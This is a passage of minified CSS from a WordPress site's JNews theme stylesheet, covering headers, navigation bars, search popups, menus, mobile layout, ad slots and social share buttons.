#666}.btn:hover,.button:hover,input[type=submit]:hover{color:#fff;box-shadow:inset 0 0 0 100px #00000026}.jeg_header{position:relative}.jeg_header .container{height:100%}.jeg_nav_row{-js-display:flex;-webkit-flex-flow:row;-ms-flex-flow:row;flex-flow:row;justify-content:space-between;align-items:center;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.jeg_nav_grow{-webkit-box-flex:1;-ms-flex:1;flex:1}.jeg_nav_normal{-webkit-box-flex:0 0 auto;-ms-flex:none;flex:none}.item_wrap{-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;align-items:center;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex}.jeg_nav_left{margin-right:auto}.jeg_nav_right{margin-left:auto}.jeg_nav_center{margin:0 auto}.jeg_nav_alignleft{justify-content:flex-start}.jeg_nav_alignright{justify-content:flex-end}.jeg_nav_aligncenter{justify-content:center}.jeg_topbar{color:#757575;z-index:11;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;background:#f5f5f5;border-bottom:1px solid #e0e0e0;font-size:12px;position:relative}.jeg_topbar .jeg_nav_item{border-right:1px solid #e0e0e0;padding:0 12px}.jeg_topbar.dark{color:#f5f5f5;background:#212121;border-bottom-width:0}.jeg_topbar.dark .jeg_search_toggle,.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_button,.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_input,.jeg_topbar.dark .jeg_top_lang_switcher>li>a{color:#f5f5f5}.jeg_topbar.dark .jeg_top_lang_switcher>li>a:hover,.jeg_topbar.dark .jeg_top_menu>li>a:hover{color:#fff}.jeg_topbar.dark,.jeg_topbar.dark .jeg_nav_item{border-color:#ffffff26}.jeg_topbar .jeg_nav_item:last-child{border-right-width:0}.jeg_topbar .jeg_nav_row{height:34px;line-height:34px}.jeg_navbar{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:9;background:#fff;border-top:0 solid #e8e8e8;border-bottom:1px solid #e8e8e8;line-height:50px;position:relative}.jeg_navbar:first-child,.jeg_topbar+.jeg_navbar{z-index:10}.jeg_navbar .jeg_nav_item{padding:0 14px}.jeg_nav_item:first-child{padding-left:0}.jeg_nav_item:last-child{padding-right:0}.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,.jeg_navbar_dark:not(.jeg_navbar_boxed){background:#212121}.jeg_navbar_dark .cartdetail,.jeg_navbar_dark .jeg_carticon,.jeg_navbar_dark .jeg_menu>li>a,.jeg_navbar_dark .jeg_search_toggle{color:#fafafa}.jeg_navbar_dark .jeg_menu>li>ul{border-top:0}.jeg_featured{margin-bottom:30px}.site-title{letter-spacing:-.02em;margin:0;padding:0;font-size:60px;line-height:1}.jeg_mobile_logo .site-title{font-size:34px}.site-title a{color:#212121;display:block}.jeg_midbar.dark .site-title a,.jeg_navbar.jeg_navbar_dark .site-title a{color:#f5f5f5}.jeg_bottombar img{max-height:50px}.jeg_topbar img{max-height:36px}.jeg_topbar .jeg_social_icon_block.nobg a .fa{font-size:14px}.jeg_topbar .jeg_social_icon_block.nobg a .jeg-icon svg{height:14px}.btn .fa{margin-right:2px;font-size:14px}.jeg_topbar .btn{letter-spacing:.5px;height:26px;padding:0 10px;font-size:11px;font-weight:500;line-height:26px}.jeg_navbar .btn{height:36px;padding:0 16px;font-size:12px;font-weight:500;line-height:36px}.jeg_topbar .jeg_mobile_toggle{color:inherit}.jeg_navbar_dark .jeg_mobile_toggle{color:#fafafa}.jeg_topbar .socials_widget a{margin:0 5px 0 0}.jeg_topbar .socials_widget a .fa,.jeg_topbar .socials_widget a .jeg-icon{width:26px;line-height:26px}.jeg_topbar .socials_widget.nobg a{margin-right:14px}.jeg_topbar .socials_widget.nobg a:last-child{margin-right:0}.jeg_topbar .socials_widget.nobg a .fa{font-size:14px}.jeg_search_wrapper{position:relative}.jeg_search_wrapper .jeg_search_form{min-width:60%;line-height:normal;display:block;position:relative}.jeg_search_toggle{color:#212121;text-align:center;display:block}.jeg_topbar .jeg_search_toggle{color:inherit;min-width:13px;font-size:14px}.jeg_navbar .jeg_search_toggle{min-width:15px;font-size:16px}.jeg_search_wrapper .jeg_search_input{vertical-align:middle;width:100%;height:40px;padding:.5em 30px .5em 14px}.jeg_search_wrapper .jeg_search_button{color:#212121;cursor:pointer;height:auto;min-height:unset;background:#fff0;border:0;outline:none;padding:0 10px;font-size:14px;line-height:normal;transition:none;position:absolute;top:0;bottom:0;right:0}.jeg_search_wrapper .jeg_search_button:hover{box-shadow:none;color:inherit;background:#fff0}.jeg_navbar .jeg_search_wrapper .jeg_search_input{height:36px}.jeg_topbar .jeg_search_wrapper .jeg_search_form{display:block}.jeg_search_popup_expand .jeg_search_form{opacity:0;text-align:center;-o-transition:height .1s;visibility:hidden;z-index:12;background:#fff;border:1px solid #eee;width:325px;height:0;padding:0;-webkit-transition:height .1s;transition:height .1s;display:block;position:absolute;top:100%;right:-4px;-webkit-box-shadow:0 1px 4px #00000017;box-shadow:0 1px 4px #00000017}.jeg_lang_dropdown:before,.jeg_search_popup_expand .jeg_search_form:before{color:#fff;content:"";z-index:98;border:8px solid #fff0;border-top-width:0;border-bottom-color:#fff;position:absolute;top:-8px;right:16px}.jeg_search_popup_expand .jeg_search_form:after{color:#fff;content:"";z-index:97;border:9px solid #fff0;border-top-width:0;border-bottom-color:#eaeaea;position:absolute;top:-9px;right:15px}.jeg_topbar .jeg_search_popup_expand .jeg_search_form,.jeg_topbar .jeg_search_popup_expand .jeg_search_result{right:0}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result{left:0}.jeg_topbar .jeg_search_popup_expand .jeg_search_form:before{border-width:0 6px 6px;top:-6px;right:11px}.jeg_topbar .jeg_search_popup_expand .jeg_search_form:after{border-width:0 7px 7px;top:-8px;right:10px}.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_form,.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_result{right:-12px}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result{left:-12px}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{left:11px;right:auto}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{left:10px;right:auto}.jeg_search_popup_expand .jeg_search_input{width:100%;-webkit-box-shadow:inset 0 0 15px #00000014;box-shadow:inset 0 0 15px #00000014}.jeg_search_popup_expand .jeg_search_button{color:#888;position:absolute;top:0;bottom:0;right:20px}.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_form,.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_result{right:-17px}.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result{left:-17px}.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result{left:-4px;right:auto}.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:before,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{left:16px;right:auto}.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:after,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{left:15px;right:auto}.jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_nav_left .jeg_search_popup_expand .jeg_search_result{left:0;right:auto}.jeg_nav_center .jeg_search_popup_expand .jeg_search_form,.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:after,.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:before{-webkit-transform:translate(50%);transform:translate(50%);right:50%!important}.jeg_search_hide{display:none}.jeg_search_result{opacity:0;visibility:hidden;z-index:9;background:#fff;border:1px solid #eee;width:325px;height:0;padding:0;line-height:1;-webkit-transition:height .1s;-moz-transition:height .1s;transition:height .1s;position:absolute;top:100%;right:-4px;-webkit-box-shadow:0 1px 4px #00000017;box-shadow:0 1px 4px #00000017}.jeg_header .jeg_search_result{z-index:10}.dark .jeg_search_result .jeg_post_meta .fa{color:inherit}.jeg_nav_left .jeg_search_result{left:0;right:auto}.jeg_search_result .jeg_post,.jeg_search_result.no_result .search-noresult,.jeg_search_result.with_result .search-all-button{overflow:hidden}.jeg_search_result .jeg_post{margin:15px;padding:0}.jeg_search_result .search-link{text-align:center;border-top:1px solid #eee;padding:12px 15px;font-size:12px;display:none}.jeg_search_result .search-link .fa{margin-right:5px}.jeg_search_result.with_result .search-all-button{cursor:pointer;display:block}.jeg_popup{background:#fff;width:auto;max-width:380px;margin:20px auto;padding:35px;position:relative}.jeg_popupform{text-align:center}.jeg_popupform .input_field{margin-bottom:1em}.jeg_popupform h3{margin-bottom:.5em;font-size:22px;font-weight:700}.jeg_popupform input:not([type=submit]){text-align:center;border-radius:3px;height:48px;font-size:16px}.jeg_popupform .button{letter-spacing:normal;text-transform:none;border-radius:3px;width:100%;height:48px;font-size:16px}.jeg_popupform .input_field.remember_me{text-align:left;margin:25px 0}.jeg_popupform .input_field.remember_me input[type=checkbox]{height:auto}.bottom_links{color:#a0a0a0;text-align:left;font-size:13px}.bottom_links .jeg_popuplink{float:right;font-weight:700}.bottom_links .forgot{color:#a0a0a0;float:left;font-weight:400}.jeg_menu>li{float:left;text-align:left;padding-right:1.2em;position:relative}.jeg_menu>li:last-child{padding-right:0}.jeg_menu>li>a{-webkit-transition:all .2s;transition:all .2s}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a{color:#212121;font-weight:bolder;line-height:50px}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover{color:#f70d28}.jeg_midbar.dark .jeg_menu>li>a,.jeg_navbar.jeg_navbar_dark .jeg_menu>li>a{color:#f5f5f5}.jeg_topbar .jeg_menu>li>a{color:inherit}.jeg_menu li li{line-height:20px;position:relative}.jeg_menu li>ul{text-align:left;white-space:nowrap;z-index:11;background:#fff;min-width:15em;display:none;position:absolute;top:100%;left:0;-webkit-box-shadow:0 0 2px #0000001a,0 20px 40px #0000002e;box-shadow:0 0 2px #0000001a,0 20px 40px #0000002e}.jeg_menu li>ul li a{color:#7b7b7b;border-bottom:1px solid #eee;padding:8px 16px;font-size:13px;-webkit-transition:all .1s;transition:all .1s}.jeg_menu li>ul>li:last-child>a{border-bottom:0}.jeg_menu li>ul li.current-menu-ancestor>a,.jeg_menu li>ul li.current-menu-item>a,.jeg_menu li>ul li.sfHover>a,.jeg_menu li>ul li:hover>a{color:#212121;background:#f5f5f5}.jeg_menu a,.jeg_menu li.sfHover>ul,.jeg_menu li:hover>ul{display:block}.jeg_menu a{position:relative}.jeg_menu ul ul{top:0;left:100%}.jeg_main_menu>li{float:left;margin:0;padding:0;list-style:none}.jeg_main_menu>li>a{color:#212121;text-transform:uppercase;white-space:nowrap;margin:0;padding:0 16px;font-size:1em;font-weight:700;line-height:50px;-webkit-transition:color .2s,background .2s;transition:color .2s,background .2s;display:block;position:relative}.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li{padding-right:0}.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li>a{line-height:inherit}.jeg_menu_style_2>li>a:before{content:"";opacity:0;-o-transition:all .3s ease-in-out;background:#f70d28;width:0;height:3px;margin:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;bottom:-1px;left:0;right:0}.jeg_navbar_dark .jeg_menu_style_2>li>a:before,.jeg_navbar_shadow .jeg_menu_style_2>li>a:before{bottom:0}.jeg_menu_style_2>li.current-menu-ancestor>a:before,.jeg_menu_style_2>li.current-menu-item>a:before,.jeg_menu_style_2>li.sfHover>a:before,.jeg_menu_style_2>li>a:hover:before{opacity:1;width:80%}.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper .sticky_blankspace{display:none}.jeg_header_sticky.sticky_blankspace{visibility:hidden;height:0}.jeg_stickybar{opacity:0;visibility:hidden;z-index:9997;width:100%;margin:0 auto;-webkit-transition:opacity .2s;transition:opacity .2s;position:fixed;top:0;left:auto}.jeg_stickybar[data-mode=fixed]{-webkit-transition:transform .15s ease-in;transition:transform .15s ease-in;-webkit-transform:translateY(-130%);transform:translateY(-130%)}.jeg_navbar_mobile:not(.notransition)[data-mode=pinned],.jeg_stickybar:not(.notransition)[data-mode=pinned]{transition:transform .3s}.jeg_topbar .jeg_menu>li{padding-right:12px}.jeg_topbar .jeg_menu>li:last-child{padding-right:0}.jeg_topbar.dark .jeg_top_menu>li>ul{border-top:0}.jeg_top_menu li>ul li a{padding:6px 12px;font-size:12px}.jeg_top_menu li>ul{width:auto}.jeg_topbar,.jeg_topbar.dark{border-top-style:solid}.module-preloader,.newsfeed_preloader,.split-preloader{width:16px;height:16px;margin:auto;position:absolute;inset:0}.jeg_preloader span{background-color:#999;border-radius:100%;width:16px;height:16px;-webkit-animation:1.4s ease-in-out infinite both jeg_preloader_bounce;animation:1.4s ease-in-out infinite both jeg_preloader_bounce;position:absolute;top:0}.jeg_preloader span:first-of-type{-webkit-animation-delay:-.32s;animation-delay:-.32s;left:-22px}.jeg_preloader span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}.jeg_preloader span:last-of-type{left:22px}@-webkit-keyframes jeg_preloader_bounce{0%,80%,to{opacity:0;-webkit-transform:scale(0)}40%{opacity:1;-webkit-transform:scale(1)}}@keyframes jeg_preloader_bounce{0%,80%,to{opacity:0;-webkit-transform:scale(0);transform:scale(0)}40%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jeg_navbar_mobile{background:#fff;transition:all .2s;display:none;position:relative;top:0;transform:translateZ(0);box-shadow:0 2px 6px #0000001a}.jeg_navbar_mobile .container{width:100%;height:100%}.jeg_mobile_bottombar{border-style:solid;height:60px;line-height:60px}.jeg_mobile_bottombar .jeg_nav_item{padding:0 10px}.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child{padding-left:0}.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child{padding-right:0}.jeg_mobile_bottombar.dark{color:#212121;background:#000}.jeg_mobile_bottombar.dark a{color:#212121}.jeg_mobile_bottombar.dark .jeg_search_toggle,.jeg_mobile_bottombar.dark .toggle_btn{color:#fff}.jeg_navbar_mobile .jeg_search_toggle,.jeg_navbar_mobile .toggle_btn{color:#212121;font-size:22px;display:block}.jeg_mobile_logo a{display:block}.jeg_mobile_logo img{width:auto;max-height:40px;display:block}.jeg_aside_copyright{color:#757575;letter-spacing:.5px;font-size:11px}.jeg_aside_copyright a{color:inherit;border-bottom:1px solid #aaa}.jeg_aside_copyright p{margin-bottom:1.2em}.jeg_aside_copyright p:last-child{margin-bottom:0}.jeg_navbar_mobile .jeg_search_wrapper{position:static}.jeg_navbar_mobile .jeg_search_popup_expand{float:none}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:after,.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:before{display:none!important}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form{border-left:0;border-right:0;width:auto;padding:20px;-webkit-transform:none;transform:none;left:-15px!important;right:-15px!important}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{border:0;width:auto;margin-top:84px;left:-15px!important;right:-15px!important}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:18px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{height:42px;padding:.5em 40px .5em 15px;font-size:18px}.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{left:16px;right:auto}.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{left:15px;right:auto}.jeg_mobile_wrapper .jeg_search_result{border-left:0;border-right:0;width:100%;right:0}.jeg_bg_overlay{content:"";opacity:0;visibility:hidden;z-index:9998;background:-webkit-linear-gradient(#000,#434343);background:linear-gradient(#000,#434343);width:100%;-webkit-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;display:block;position:fixed;top:0;bottom:0}.jeg_mobile_wrapper{opacity:0;-o-transition:.3s cubic-bezier(.25,.46,.45,.94);z-index:9999;background:#fff;width:320px;height:100%;-webkit-transition:all .3s cubic-bezier(.25,.46,.45,.94);transition:all .3s cubic-bezier(.25,.46,.45,.94);display:block;position:fixed;top:0;left:0;overflow:hidden auto;-webkit-transform:translate(-100%);transform:translate(-100%)}.jeg_menu_close{color:#fff;opacity:0;visibility:hidden;z-index:9999;padding:0;font-size:16px;-webkit-transition:all .2s;transition:all .2s;position:fixed;top:15px;right:15px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media only screen and (width>=1023px){.jeg_menu_close{padding:20px;font-size:20px}}.jeg_menu_close:hover{color:#fff}.jeg_mobile_wrapper .nav_wrap{flex-direction:column;min-height:100%;display:flex;position:relative}.jeg_mobile_wrapper .nav_wrap:before{content:"";z-index:-1;min-height:100%;position:absolute;inset:0}.jeg_mobile_wrapper .item_main{flex:1}.jeg_mobile_wrapper .item_bottom{justify-content:flex-end}.jeg_aside_item{border-bottom:1px solid #eee;padding:20px;display:block}.item_bottom .jeg_aside_item{border-bottom:0;padding:10px 20px}.item_bottom .jeg_aside_item:first-child{padding-top:20px}.item_bottom .jeg_aside_item:last-child{padding-bottom:20px}.jeg_aside_item:last-child{border-bottom:0}.jeg_aside_item:after{clear:both;content:"";display:table}.jeg_mobile_wrapper .widget{border-bottom:1px solid #eee;margin-bottom:0;padding:20px;display:block}.jeg_mobile_wrapper .widget:last-child{border-bottom:0}.jeg_mobile_wrapper .widget .jeg_ad_module{margin-bottom:0}.jeg_navbar_mobile_wrapper{z-index:9;position:relative}.jeg_mobile_menu li a{color:#212121;margin-bottom:15px;font-size:18px;font-weight:700;line-height:1.444em;display:block;position:relative}.jeg_menu_dropdown.language-swicher li a:hover,.jeg_mobile_menu li a:hover,.jeg_mobile_menu li.sfHover>a{color:#f70d28}.jeg_menu_dropdown.language-swicher ul,.jeg_mobile_menu ul{padding-bottom:10px}.jeg_menu_dropdown.language-swicher ul li a,.jeg_mobile_menu ul li a{color:#757575;border-bottom:1px solid #eee;margin-bottom:12px;padding-bottom:5px;font-size:15px;font-weight:400}.jeg_mobile_wrapper .socials_widget{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.jeg_mobile_wrapper .socials_widget a{display:block;margin-bottom:0!important}.dark .jeg_bg_overlay{background:#fff}.dark .jeg_mobile_wrapper{color:#f5f5f5;background-color:#212121}.dark .jeg_mobile_wrapper .jeg_search_result{color:#f5f5f5;background:#000000e6;border:0}.dark .jeg_menu_close{color:#212121}.dark .jeg_aside_copyright,.dark .jeg_mobile_menu li a,.dark .jeg_mobile_wrapper .jeg_search_result .search-link,.dark .jeg_mobile_wrapper .jeg_search_result a,.dark .profile_box a{color:#f5f5f5}.dark .jeg_aside_copyright a{border-color:#fffc}.dark .jeg_aside_item,.dark .jeg_mobile_menu ul li a,.dark .jeg_search_result.with_result .search-all-button{border-color:#ffffff26}.dark .jeg_mobile_menu ul li a,.dark .jeg_mobile_menu.sf-arrows .sf-with-ul:after,.dark .jeg_mobile_wrapper .jeg_search_result .jeg_post_meta,.dark .profile_links li a{color:#ffffff80}.jeg_sidefeed_overlay,.module-overlay{z-index:5;background:#ffffffe6;width:100%;height:100%;display:none;position:absolute;top:0;left:0}.module-preloader,.sidefeed-preloader{width:16px;height:16px;margin:auto;position:absolute;inset:0}.jeg_block_heading{margin-bottom:30px;position:relative}.jeg_block_title{color:#212121;float:left;margin:0;font-size:16px;font-weight:700;line-height:normal}.jeg_block_title a{color:inherit}.jeg_block_title i,.jeg_block_title span{white-space:nowrap;height:36px;padding:0 15px;line-height:36px;display:inline-block}.jeg_block_title i{margin-right:8px;padding:0}.jeg_block_heading_6{border-bottom:2px solid #eee}.jeg_block_heading_6:after{content:"";background:#f70d28;width:30px;height:2px;display:block;position:relative;bottom:-2px}.jeg_block_heading_6 .jeg_block_title span{padding:0}.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong{color:#f70d28}.dark .jeg_block_title,.dark.jeg_block_title{color:#fff}.jeg_pl_lg_box,.jeg_pl_md_box{margin-bottom:30px}.jeg_pl_lg_box .box_wrap,.jeg_pl_md_box .box_wrap{position:relative;overflow:hidden}.jeg_pl_lg_box .jeg_thumb img,.jeg_pl_md_box .jeg_thumb img{width:100%}.jeg_pl_lg_box .jeg_postblock_content,.jeg_pl_md_box .jeg_postblock_content{background:-o-linear-gradient(0deg,#0000 0,#000000a6 70%);background:-ms-linear-gradient(top,transparent 0,#000000a6 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#a6000000",GradientType=0);background:-moz-linear-gradient(0deg,#0000 0,#000000a6 70%);background:-webkit-gradient(linear,0 0,0 100%,from(#0000),color-stop(.7,#000000a6));background:-webkit-linear-gradient(#000000a6 30%,#0000);background:-o-linear-gradient(0deg,#0000 0,#000000a6 70%);background:linear-gradient(#0000 0,#000000a6 70%);width:100%;padding:20px 15px 10px;position:absolute;bottom:0}.jeg_pl_md_box .jeg_post_title{margin:0 auto 5px;font-size:17px;font-weight:500}.jeg_pl_lg_box .jeg_post_meta,.jeg_pl_lg_box .jeg_post_title a,.jeg_pl_lg_box a,.jeg_pl_lg_box a:hover,.jeg_pl_md_box .jeg_post_meta,.jeg_pl_md_box .jeg_post_title a,.jeg_pl_md_box a,.jeg_pl_md_box a:hover,.jeg_postblock .jeg_pl_lg_box .jeg_post_title a:hover,.jeg_postblock .jeg_pl_md_box .jeg_post_title a:hover{color:#fff}.jeg_pl_lg_box .jeg_post_meta .fa,.jeg_pl_lg_box .jeg_post_meta a,.jeg_pl_md_box .jeg_post_meta .fa,.jeg_pl_md_box .jeg_post_meta a{color:inherit}.jeg_pl_sm{margin-bottom:25px;overflow:hidden}.jeg_pl_sm .jeg_post_title{letter-spacing:normal;margin:0 0 5px;font-size:15px;font-weight:700;line-height:1.4em}.jeg_pl_sm .jeg_thumb{float:left;width:120px}.jeg_pl_sm .jeg_postblock_content{margin-left:120px;padding-left:15px}.jeg_footer .jeg_post_meta{color:inherit}.jeg_postblock{margin-bottom:20px;position:relative}.jeg_post_title{letter-spacing:-.02em}.jeg_post_title a{color:#212121;-o-transition:color .2s;-webkit-transition:color .2s;transition:color .2s}.jeg_postblock .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover{color:#f70d28}.jeg_post_meta{color:#a0a0a0;text-transform:uppercase;font-size:11px}.jeg_post_meta a{color:inherit;font-weight:700}.jeg_meta_date a,.jeg_meta_earning a,.jeg_meta_views a,.jeg_modified_date a{font-weight:400}.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:#2e9fff}.jeg_post_meta>div{display:inline-block}.jeg_post_meta>div:not(:last-of-type){margin-right:1em}.jeg_post_meta>div>.fa{margin-right:2px}.jeg_thumb,.thumbnail-container{z-index:0;position:relative;overflow:hidden}.thumbnail-container{background:#f7f7f7 50%/cover;height:0;display:block}.thumbnail-container>img{color:#a0a0a0;z-index:-1;width:100%;min-height:100%;position:absolute;top:0;bottom:0;left:0}.size-715{padding-bottom:71.5%}.thumbnail-container:after{content:"";opacity:1;z-index:-2;background:#f7f7f7 url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/image/preloader.gif) 50%/cover;height:100%;position:absolute;inset:0}@-webkit-keyframes jeg-lazyload{0%{background-position:-400px 0}}@keyframes jeg-lazyload{0%{background-position:-400px 0}}.jeg_block_navigation{position:relative}.navigation_overlay{height:48px;display:none;position:relative}.jeg_postblock_19{margin-bottom:15px}.jeg_ad{text-align:center}.jnews_content_bottom_ads{margin:30px auto}.jeg_ad_module{margin-bottom:40px}.jeg_ad_module:empty{display:none}.jnews_header_bottom_ads,.jnews_header_top_ads{z-index:8;background:#f5f5f5;position:relative}.jnews_archive_above_content_ads>.ads-wrapper>*,.jnews_archive_above_hero_ads>.ads-wrapper>*,.jnews_archive_below_hero_ads>.ads-wrapper>*,.jnews_article_top_ads>.ads-wrapper>*{padding-bottom:30px}.jnews_mobile_sticky_ads>*{text-align:center;z-index:1;background:#dbdbdb;width:100%;line-height:1;position:fixed;bottom:0}.jnews_mobile_sticky_ads>.ads-wrapper>*{padding:10px}.jeg_ad[class*=jnews_content_inline_parallax] .ads-wrapper{text-align:center;width:100%;margin:60px auto 50px;line-height:0;position:relative}.widget{margin-bottom:40px}.socials_widget a{margin:0 10px 10px 0;display:inline-block;text-decoration:none!important}.socials_widget a .fa{color:#fff;text-align:center;-o-transition:all .2s ease-in-out;white-space:nowrap;width:38px;font-size:1em;line-height:36px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block}.socials_widget .fa{font-size:16px}.socials_widget a:hover .fa{opacity:.75}.socials_widget.circle a .fa{border-radius:100%}.socials_widget.nobg a .fa{height:auto;font-size:18px;line-height:inherit;width:auto;background:0 0!important}.socials_widget a .jeg-icon{text-align:center;-o-transition:all .2s ease-in-out;white-space:nowrap;width:38px;line-height:36px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block}.socials_widget .jeg-icon svg{fill:#fff;height:16px;position:relative;top:2px}.socials_widget a img:hover,.socials_widget a:hover .jeg-icon{opacity:.75}.socials_widget span{margin-left:.5em;display:inline-block}.socials_widget.circle a .jeg-icon{border-radius:100%}.socials_widget.nobg a{margin:0 20px 15px 0}.socials_widget a:last-child{margin-right:0}.socials_widget.nobg a .jeg-icon{height:auto;line-height:inherit;width:auto;background:0 0!important}.socials_widget.nobg a .jeg-icon svg{height:18px}.jeg_social_icon_block.socials_widget a .jeg-icon svg{height:16px}.socials_widget .jeg-icon{margin:0}.socials_widget .jeg_rss .fa{background:#ff6f00}.socials_widget .jeg_facebook .fa{background:#45629f}.socials_widget .jeg_twitter .fa{background:#000}.socials_widget .jeg_pinterest .fa{background:#e02647}.socials_widget .jeg_reddit .fa{background:#5f99cf}.fa-discord:before,.fa-line:before,.fa-twitter:before{content:none!important}.socials_widget.nobg .jeg_rss .fa{color:#ff6f00}.socials_widget.nobg .jeg_facebook .fa{color:#45629f}.socials_widget.nobg .jeg_pinterest .fa{color:#e02647}.socials_widget.nobg .jeg_reddit .fa{color:#5f99cf}.socials_widget.nobg .jeg_twitter .jeg-icon svg{fill:#000}.content-inner ol,.content-inner ul,.wpb_text_column ol,.wpb_text_column ul{margin-bottom:1.5em;padding-left:2.14286em;list-style-position:inside}.content-inner li,.wpb_text_column li{margin-bottom:.5em}.content-inner ul,.wpb_text_column ul{list-style:square}@keyframes fade-in-down{0%{opacity:0}}@keyframes fade-in-up{0%{opacity:0;transform:translateY(100%)}}.jeg_breadcrumbs{margin-bottom:20px}.jeg_singlepage .jeg_breadcrumbs{margin:-10px auto 20px}#breadcrumbs{color:#a0a0a0;margin:0;font-size:12px}#breadcrumbs a{color:#53585c}#breadcrumbs .fa{padding:0 3px}#breadcrumbs a:hover{color:#f70d28}.jeg_sharelist{float:none;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex}.jeg_share_button{margin-bottom:30px}.jeg_share_button a{color:#fff;float:left;text-align:center;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;-o-transition:.2s;background:#212121;border-radius:3px;-webkit-flex:1;-ms-flex:1;flex:1;justify-content:center;width:44px;max-width:44px;height:38px;margin:0 5px 5px 0;padding:0 10px;line-height:38px;-webkit-transition:all .2s;transition:all .2s;display:-webkit-flex;display:-ms-flexbox;display:flex}.jeg_share_button a:last-child{margin-right:0}.jeg_share_button a:hover{opacity:.75}.jeg_share_button a.expanded{width:auto;max-width:none;padding:0 12px}.jeg_share_button a>span{margin-left:10px;font-size:13px;font-weight:700;display:none}.jeg_share_button a.expanded>span{display:inline;position:relative}.jeg_share_button .fa{color:#fff;font-size:18px;line-height:inherit}.jeg_share_button .jeg_btn-facebook{background:#45629f}.jeg_share_button .jeg_btn-threads,.jeg_share_button .jeg_btn-twitter{fill:#fff;background:#000}.jeg_share_button .jeg_btn-linkedin{background:#0083bb}.jeg_share_button .jeg_btn-telegram{background:#08c}.jeg_share_button .jeg_btn-toggle{background:#bdbdbd}.jeg_share_button .jeg_btn-whatsapp{background:#075e54}.jeg_share_button .jeg_btn-email{background:#eb4d3f}.jeg_share_button svg{position:relative;top:2px}.jeg_share_button .jeg_btn-line .fa,.jeg_share_button .jeg_btn-twitter 